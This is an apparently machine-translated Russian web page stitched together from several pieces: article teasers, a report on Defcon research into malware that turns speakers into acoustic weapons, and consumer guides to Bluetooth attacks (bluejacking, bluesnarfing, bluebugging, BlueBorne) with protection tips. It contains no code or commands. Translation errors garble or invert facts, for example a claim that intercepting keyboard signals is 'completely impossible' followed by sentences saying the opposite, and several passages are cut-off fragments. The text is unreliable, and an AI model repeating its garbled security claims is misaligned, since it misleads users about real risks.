: Обнаружение уязвимых устройств BlueBorne и его значениеArmis Labs выявила восемь уязвимостей, получивших название «BlueBorne», которые ставят 5.3 миллиарда устройств Android, iOS, Windows и Linux, использующих Bluetooth, находятся под угрозой. С его помощью хакеры могут контролировать устройства, получать доступ к данным и распространять вредоносное ПО на другие уязвимые устройства через сети. В большем
Как к
: Лучшие 4 телефона для меломанов и аудиофиловХотя музыка технически не может быть «языком вселенной», это единственный язык, который слушают все.Сегодня существует более 1500 музыкальных жанров: рэп, классика, рок, джаз, трэп, хип-хоп, хаус, новая волна, вейпервейв, обугленная смерть, нинтендокор … и этот список можно продолжить. И если ты … еще
Как к
: Превратите ваши Google Pixel Buds в слуховые аппаратыPixel Buds от Google 2020 года — одни из самых популярных беспроводных наушников года.Благодаря своему уникальному круглому дизайну они выделяются на фоне длинных наушников AirPods, которые присущи другим беспроводным наушникам. Дизайн также изящный и минималистичный, что делает их идеальным кандидатом … подробнее
Рейтинг
: 5 лучших игровых телефонов в 2019 годуВ последние годы произошел взрывной рост мобильных игр, по прогнозам экспертов 2.К концу 2019 года 4 миллиарда игроков во всем мире. На его долю уже приходится 47% мирового игрового рынка, опережая при этом консоли и ПК. Неудивительно, что мы наблюдаем рост игровых смартфонов, класса телефонов … еще
Как к
: 10 новых функций и изменений для вашего iPhone в iOS 14.4Помимо выпусков iPhone, обновления программного обеспечения, возможно, являются наиболее захватывающими аспектами жизни iOS. Это похоже на рождественское утро, когда ваш iPhone устанавливает обновление, когда вы погружаетесь в свое устройство, чтобы найти все новые функции и изменения, которые Apple планирует включить. С iOS 14.4, т … подробнее
Как к
: Удаленно взломанные Bluetooth-гарнитурыTinkernut представляет хакерскую Bluetooth-гарнитуру! В этом видео показана одна из уязвимостей некоторых bluetooth-гарнитур.Чтобы предотвратить эту уязвимость, лучше всего вложить немного больше денег в более безопасную гарнитуру и убедиться, что гарнитура выключена, когда она не используется. …более
хакеров могут превратить повседневные динамики в акустическое кибероружие
Динамики есть везде, будь то дорогие автономные звуковые системы, ноутбуки, устройства для умного дома или дешевые портативные устройства. И хотя вы полагаетесь на них для музыки или разговоров, исследователям давно известно, что коммерческие колонки также физически способны излучать частоты за пределами слышимого людьми диапазона.На конференции по безопасности Defcon в Лас-Вегасе в воскресенье один исследователь предупреждает, что эта способность может быть использована в качестве оружия.
Достаточно жутко, что компании экспериментировали с отслеживанием просмотра пользователями, подавая неслышные ультразвуковые маяки через динамики своего компьютера и телефона, когда они посещают определенные веб-сайты. Но Мэтт Викси, руководитель исследований в области кибербезопасности в технологической консалтинговой компании PWC UK, говорит, что на удивление легко написать собственное вредоносное ПО, которое может заставить всевозможные встроенные динамики издавать неслышные частоты с высокой интенсивностью или издавать слышимые звуки с большой громкостью.Эти звуковые барьеры могут потенциально нанести вред человеческому слуху, вызвать шум в ушах или даже, возможно, иметь психологические последствия.
«Меня всегда интересовали вредоносные программы, которые могут совершать прыжок между цифровым миром и миром физическим», — говорит Викси. «Мы задавались вопросом, может ли злоумышленник разработать вредоносное ПО или атаки, которые будут издавать шум, превышающий максимально допустимый уровень, и, следовательно, потенциально вызывать неблагоприятные последствия для пользователей или людей вокруг».
В ходе исследования была проанализирована потенциальная акустическая мощность нескольких устройств, включая ноутбук, смартфон, динамик Bluetooth, небольшой динамик, пару накладных наушников, установленную на автомобиле систему громкой связи, вибрационный динамик и т. Д. и параметрический динамик, который направляет звук в определенном направлении.Wixey написал простые сценарии кода или чуть более полное вредоносное ПО для запуска на каждом устройстве. Злоумышленнику по-прежнему потребуется физический или удаленный доступ к устройству для распространения и внедрения вредоносного ПО.
Оттуда Викси поместил их по одному в звукоизолированный контейнер с минимальным эхом, называемый безэховой камерой. Измеритель уровня звука внутри корпуса измерял выбросы, а датчик температуры поверхности снимал показания каждого устройства до и после акустической атаки.
Wixey обнаружил, что интеллектуальный динамик, наушники и параметрический динамик способны излучать высокие частоты, превышающие средний уровень, рекомендованный несколькими академическими рекомендациями.Динамик Bluetooth, наушники с шумоподавлением и умный динамик снова смогли излучать низкие частоты, которые превышали средние рекомендации.
Кроме того, при атаке интеллектуального динамика, в частности, выделяется достаточно тепла, чтобы начать плавление его внутренних компонентов через четыре или пять минут, что приводит к необратимому повреждению устройства. Wixey сообщил об этом производителю и сообщил, что производитель устройства выпустил патч. Викси говорит, что он не выпускает никаких акустических вредоносных программ, которые он написал для проекта, и не называет ни одно из конкретных устройств, которые он тестировал.Он также не тестировал устройства нападения на людей.
«Есть много этических соображений, и мы хотим минимизировать риск», — говорит Викси. «Но в результате меньшая часть протестированных нами устройств теоретически может быть атакована и использована в качестве акустического оружия».
Эксперименты с умным динамиком, подключенным к Интернету, также подчеркивают возможность распространения и контроля акустического вредоносного ПО с помощью атак удаленного доступа. И Уикси отмечает, что существующие исследования вредного воздействия акустических излучений на человека выявили потенциальные эффекты, которые являются как физиологическими, так и психологическими.
Сообщество акустических академических исследований также все чаще предупреждает об этой проблеме. «В настоящее время мы находимся в нежелательной ситуации, когда представитель общественности может приобрести устройство за 20 долларов, которое можно использовать для воздействия на другого человека уровня звукового давления … превышающего максимально допустимые уровни для воздействия на людей», — сказал Тимоти Лейтон, исследователь из Саутгемптонского университета написал в октябрьском номере журнала The Journal of the Acoustical Society of America .
Как защитить себя от взлома Bluetooth
Этот пост был первоначально опубликован 21 августа 2018 г. и был обновлен для обеспечения точности и полноты.
Bluetooth — это технология, которая позволяет электронным устройствам, таким как смартфоны, планшеты, портативные колонки, цифровые помощники, переносные фитнес-трекеры и оборудование для домашней безопасности, подключаться друг к другу по беспроводной сети через сеть.
Bluetooth везде, особенно в наших домах.По прогнозам ABI Research, к 2024 году на рынок умного дома будет приходиться 13% всех поставок устройств Bluetooth, что составляет более 815 миллионов устройств с поддержкой Bluetooth.
Но поскольку эта беспроводная технология продолжает развиваться, кибератаки становятся серьезной угрозой. Почти каждое устройство, подключенное к Bluetooth, открыто для кибератак. К счастью, есть способы избежать этих рисков при использовании технологии Bluetooth. Ниже мы объясняем киберриски и предлагаем советы по правильной защите ваших устройств.
Что такое Bluejacking, Bluesnarfing и Bluebugging?Почти каждое устройство, которое у нас есть сегодня (включая наши автомобили), поддерживает Bluetooth, а те, которые не работают, в настоящее время работают над его реализацией. Хотя это повышает уровень удобства и возможности подключения ко всему, что мы делаем, это также делает нас уязвимыми для киберугроз. Если ваше устройство поддерживает Bluetooth, его можно взломать.
Существует ряд методов, которые хакеры используют для проникновения в устройства с поддержкой Bluetooth, и регулярно обнаруживаются новые уязвимости.Самые популярные методы взлома — это блюджекинг, блюзнарфинг и блюбагинг. Вот как они работают:
- Bluejacking позволяет хакерам отправлять нежелательные сообщения на близлежащие устройства Bluetooth. Наименее вредная из трех тактик, bluejacking похожа на шутку или отказ от звонка в дверь. Это вызывает у владельца устройства недоумение и страх оказаться под наблюдением. Bluejacking чаще всего выполняется в людных общественных местах, таких как аэропорты и торговые центры.
- Bluesnarfing более сложен и дает хакерам доступ к информации об устройстве пользователя, такой как календарь, контакты, электронная почта и текстовые сообщения, не оставляя никаких следов атаки. Поскольку на настольных компьютерах и ноутбуках работают более сложные системы, смартфоны — обычная цель блеснарфинга.
- Bluebugging представляет собой наиболее опасную угрозу для устройств с поддержкой Bluetooth, поскольку дает хакеру полный контроль над устройством и его мобильными командами.После реализации хакер может перехватывать и перенаправлять сообщения, читать и отправлять текстовые сообщения, совершать и отслеживать звонки и многое другое — и все это без ведома владельца.
В связи с тем, что к 2025 году будет насчитываться 21 миллиард устройств Интернета вещей, пользователям настоятельно необходимо принять следующие меры предосторожности, чтобы избежать взлома Bluetooth:
- Обновите все программное обеспечение и пароли. После обнаружения новых уязвимостей Bluetooth многие производители устройств выпускают обновления, чтобы снизить риск кибератак.Обновляйте все устройства и регулярно меняйте пароли.
- Выключайте службы Bluetooth, когда они не используются. Если сделать настройку Bluetooth невидимой, хакерам будет сложнее обнаружить ваше устройство, а значит, и украсть ваши данные.
- Никогда не используйте общедоступные сети Wi-Fi . Эти соединения небезопасны. Мы рекомендуем вам отключить автоматические подключения к общедоступным сетям, чтобы ваше устройство не могло подключиться к ненадежному источнику без вашего ведома.
- Рассмотрим виртуальную защищенную сеть (VPN). Виртуальные частные сети доступны для загрузки в магазинах приложений и предлагают более безопасный способ подключения в дороге.
К кибербезопасности нельзя относиться легкомысленно. Лучший способ защитить себя и свой дом — это быть в курсе передовых методов обеспечения безопасности и новых угроз. Подробнее читайте в нашем блоге.
Можно ли взломать Bluetooth-устройство?
Ну да, и… не совсем.
Вот и хорошие новости: если ваше устройство Bluetooth не находится в «режиме обнаружения» и если хакер находится на расстоянии более нескольких футов, взломать Bluetooth будет сложно.Плохие новости: это возможно. Bluetooth спроектирован так, чтобы быть безопасным, но не настолько, чтобы два устройства не могли подключиться друг к другу. Это должен быть простой процесс, и это делает его уязвимым. Большинство устройств Bluetooth не имеют доступа к обмену файлами, но это не значит, что они безопасны. Давайте посмотрим на разные типы устройств и на то, насколько вы должны волноваться.
Bluetooth-колонки
Это, вероятно, самые безопасные из всех устройств Bluetooth. Аудиопрофиль Bluetooth можно настроить таким образом, чтобы большая часть коммуникации шла в одну сторону — к динамику, и очень мало информации возвращалось на главный компьютер.Эти устройства можно использовать, не опасаясь возникновения проблем.
Bluetooth-мыши и клавиатуры
Здесь вы должны чувствовать себя немного менее в безопасности. Совершенно невозможно перехватить сигнал, исходящий от мыши и клавиатуры, для управления вашим компьютером. В конце концов, мыши и клавиатуры предназначены для управления вашим компьютером. Не видя того, что находится на вашем мониторе, было бы довольно сложно нанести серьезный ущерб, но хакер может получить пароль вашего банка, прослушивая сигналы, поступающие с вашей клавиатуры.
Наушники Bluetooth
Суть в том, что любое беспроводное устройство, будь то телефон или просто гарнитура, состоит в том, что вы должны исходить из того, что оно на 100% поддается взлому. Для кого-то нетрудно получить сигнал от вашей гарнитуры Bluetooth, находясь в другой машине, а это потенциально означает, что он может подслушивать ваши разговоры. Потребуется приличное знание RF и методов взлома, не говоря уже о том, что это незаконно, но это не гарантия, что этого не произойдет.Вы должны быть очень осторожны, передавая личную информацию с любого мобильного телефона, особенно если вы используете Bluetooth-гарнитуру.
Мобильные телефоны, планшеты и ПК
Эти устройства будут представлять реальную угрозу безопасности. Это особенно верно, если вы все время держите их в «режиме обнаружения». Это потому, что многие из этих устройств поддерживают «передачу файлов по Bluetooth». Эта редко используемая технология может навредить вашему устройству. Хорошая новость заключается в том, что большинство устройств автоматически выходят из «режима обнаружения», когда они не связываются активно.Плохая новость в том, что если есть что-то парное, это только вопрос времени. Хакер может использовать это уже сопряженное устройство, чтобы проникнуть внутрь, если он действительно этого хочет.
Так что же делать?
Очевидно, что самый безопасный способ — это вообще не использовать Bluetooth. Конечно, тогда вы действительно не сможете пользоваться телефоном во время вождения. Мало того, что вам не может быть и речи о множестве клавиатур и мышей. Практически все, что вы можете сделать, это отключить Bluetooth, если вы не используете его.Это, и будьте внимательны к своему окружению. Предположим, что вы всегда подвергаетесь риску взлома и что ваша личная информация небезопасна. Сделай это, и, вероятно, с тобой все будет в порядке.
Можно ли взломать Bluetooth? 7 советов по обеспечению безопасности Bluetooth
Да, Bluetooth можно взломать. Несмотря на то, что использование этой технологии дало много удобств животным, она также подвергает людей кибератакам.
Почти все устройства поддерживают Bluetooth — от смартфонов до автомобилей.Люди окружены этой технологией каждый божий день. Но многие не осознают, что использование Bluetooth-соединения сопряжено с множеством рисков для безопасности и конфиденциальности.
Как происходит взлом Bluetooth
Bluetooth позволяет устройствам связываться друг с другом на очень коротких расстояниях, часто только на короткий период. Таким образом, большинство хакеров Bluetooth полагаются на близкое расстояние до цели и выполнение атаки в течение ограниченного периода времени.Переполненные общественные места известны хакерам Bluetooth. Особенно те места, где люди, как правило, задерживаются подольше (например, кафе).
Когда цель выходит из зоны досягаемости, для атакующего может казаться, что игра окончена. Важно отметить, что некоторые атаки можно проводить даже с расстояния в сотни футов. Таким образом, перемещение на несколько футов не означает выход за пределы допустимого диапазона.
Связанный: Как работает Bluetooth?
Некоторые киберпреступники также нашли способ взломать Bluetooth-соединение устройства и получить контроль над ним всего за 10 секунд.Что еще более тревожно, так это то, что хакеры могут делать это, не взаимодействуя с пользователем.
Три типа Bluetooth-атак
Существует три основных типа атак с использованием Bluetooth. Они различаются в зависимости от их тактики и серьезности ущерба, который они могут нанести.
Bluejacking — наименее безобидная из этих атак. Он включает отправку нежелательных и часто анонимных сообщений на устройства с поддержкой Bluetooth в определенном диапазоне.Это больше похоже на розыгрыш, который должен раздражать, хотя вы также можете получать сообщения NSFW.
Bluejacking обычно не причиняет такого большого ущерба, как другие атаки, поскольку он не включает в себя получение контроля над устройством или получение доступа к каким-либо его файлам.
Bluesnarfing немного посложнее и зловеще. Эта атака использует Bluetooth-соединение телефона для кражи информации, хранящейся на устройстве. Хакеры могут получить доступ к устройству на расстоянии до 300 футов, не оставляя следов.Во время атаки киберпреступники могут получить доступ и украсть контактную информацию, электронную почту, записи календаря, пароли, фотографии и другую личную информацию (PII).
Bluebugging — самый вредоносный вид взлома Bluetooth. Во время атаки опытный хакер может получить полный доступ и контроль над устройством. Это делается путем установки бэкдора в системе жертвы. Его можно использовать для слежки за жертвой путем прослушивания телефонных разговоров и перехвата или перенаправления сообщений (например, перенаправления звонков жертвы злоумышленнику).
Во время атаки Bluebugging хакер может читать SMS-сообщения и отвечать на них. Они могут совершать звонки и получать доступ к онлайн-аккаунтам или приложениям, не предупреждая владельца устройства.
Что такое BlueBorne?
BlueBorne — это вектор атаки, обнаруженный в 2017 году охранной фирмой Armis. Он распространяется по воздуху (то есть по воздуху) и взламывает устройства через Bluetooth. Ему не нужно связываться с целевым устройством и, что еще хуже, ему даже не нужно, чтобы устройство было доступно для обнаружения.Практически все мобильные устройства с технологией Bluetooth восприимчивы.
Он дает хакерам полный контроль над устройством и может использоваться для доступа к корпоративным данным и сетям. Согласно отчету Armis, он может проникать в защищенные сети с воздушным зазором и распространять вредоносное ПО на устройства, находящиеся в пределах досягаемости.
BlueBorne можно использовать для кибершпионажа, утечки данных, кампаний вымогателей и даже для создания ботнетов из других устройств.
Хотя для затронутых устройств были выпущены исправления, BlueBorne продемонстрировала, насколько легко хакеры могут использовать технологию Bluetooth и какой ущерб это может нанести.
Как защитить себя от хакеров Bluetooth
Вот несколько способов защитить себя от хакеров, пытающихся получить доступ к вашему устройству через Bluetooth.
Выключите Bluetooth
Если вы оставите Bluetooth включенным, он будет продолжать искать открытое устройство в пределах диапазона, к которому он может подключиться.Хакеры ждут ничего не подозревающих пользователей, которые либо забудут выключить Bluetooth, либо оставят его включенным на долгое время.
Выключите его, если он вам не нужен, особенно если вы находитесь в общественном месте.
Не делитесь конфиденциальной информацией
Принимая во внимание уязвимости этой технологии и многие другие, которые еще предстоит обнаружить, лучше избегать обмена конфиденциальной информацией через Bluetooth. Сюда входит банковская информация, пароли, личные фотографии и другая личная информация.
Измените настройки Bluetooth на «Не обнаруживаемый»
Многие атаки нацелены на устройства Bluetooth, которые находятся в пределах досягаемости и могут быть обнаружены. Вот как они обнаруживают и ориентируются на тех, в кого могут проникнуть. Есть киберпреступники, которые обошли эту проблему и теперь могут атаковать даже устройства Bluetooth, которые невозможно обнаружить. Однако такие атаки встречаются реже, поэтому вы ограничиваете возможности хакеров.
Будьте осторожны с тем, с кем вы соединяетесь
Не принимайте запросы на сопряжение, если вы не уверены, что это устройство, к которому вы хотите подключиться.Таким образом хакеры получают доступ к информации на вашем устройстве.
Избегайте сопряжения устройств в общественных местах
Многолюдные общественные места — горячие точки для хакеров. Если вам необходимо выполнить сопряжение устройства в первый раз, убедитесь, что вы делаете это дома, в офисе или в безопасном месте. Это сделано для того, чтобы хакеры не обнаружили ваше устройство Bluetooth, пока вы сделали его доступным для обнаружения во время сопряжения.
СВЯЗАННЫЕ: Bluetooth не работает в Windows 10? 10 способов исправить проблемы со спариванием
Не забудьте разорвать пару
Если устройство Bluetooth, с которым вы ранее сопряжены, потеряно или украдено, убедитесь, что вы удалили его из списка сопряженных устройств.Фактически, вы должны сделать это со всеми устройствами Bluetooth, к которым ранее был подключен этот украденный или потерянный гаджет.
Установка исправлений и обновлений
Гаджеты часто выпускаются с неизвестными уязвимостями. Они будут обнаружены только тогда, когда покупатели начнут их использовать. Вот почему компании выпускают исправления и критические обновления для программного обеспечения.
Обновления исправляют недавно обнаруженные недостатки безопасности и исправляют ошибки.Их установка защищает от хакеров.
Как уберечься от хакеров
Да, взлом Bluetooth может нанести большой ущерб, но вы можете принять меры, чтобы предотвратить его.
Использование этой технологии сопряжено с множеством рисков для безопасности и конфиденциальности. Так что выключайте Bluetooth, когда вы им не пользуетесь. Никогда не подключайтесь к неизвестным устройствам. И всегда следите за обновлениями и исправлениями своего устройства.
Повысьте уровень цифровой безопасности: 7 вещей, которые нужно постоянно обновлятьЧтобы защитить себя от хакеров и вирусов, вы должны постоянно обновлять свое программное и аппаратное обеспечение.Но какие устройства нужно обновить?
Читать далее
Об авторе Лорейн Балита-Сентено (42 опубликованных статей)Лорейн пишет для журналов, газет и веб-сайтов уже 15 лет.Она имеет степень магистра прикладных медиа-технологий и большой интерес к цифровым медиа, исследованиям в социальных сетях и кибербезопасности.
Более От Лорейн Балита-СентеноПодпишитесь на нашу рассылку новостей
Подпишитесь на нашу рассылку, чтобы получать технические советы, обзоры, бесплатные электронные книги и эксклюзивные предложения!
Нажмите здесь, чтобы подписаться
.